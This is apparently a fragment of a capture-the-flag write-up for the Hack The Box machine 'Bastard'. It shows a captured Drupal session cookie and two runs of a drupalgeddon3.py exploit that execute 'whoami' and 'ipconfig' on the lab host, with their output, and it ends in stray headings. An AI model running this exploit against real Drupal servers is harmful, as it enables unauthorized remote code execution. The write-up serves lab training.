 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
File: session.json
1 {
2 "session_name": "SESS3eb1dbbf52d2155b11b51607033c4ba2",
3 "session_id": "QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7mU",
:
❯ python2 drupalgeddon3.py http://10.129.115.148 "SESS3eb1dbbf52d2155b11b51607033c4ba2=QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7
mU" 1 "whoami" 2>/dev/null
nt authority\iusr
❯ python2 drupalgeddon3.py http://10.129.115.148 "SESS3eb1dbbf52d2155b11b51607033c4ba2=QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7
mU" 1 "ipconfig" 2>/dev/null
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.115.148
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
Tunnel adapter isatap..htb:
VPN - root's tasks Privilege Escalation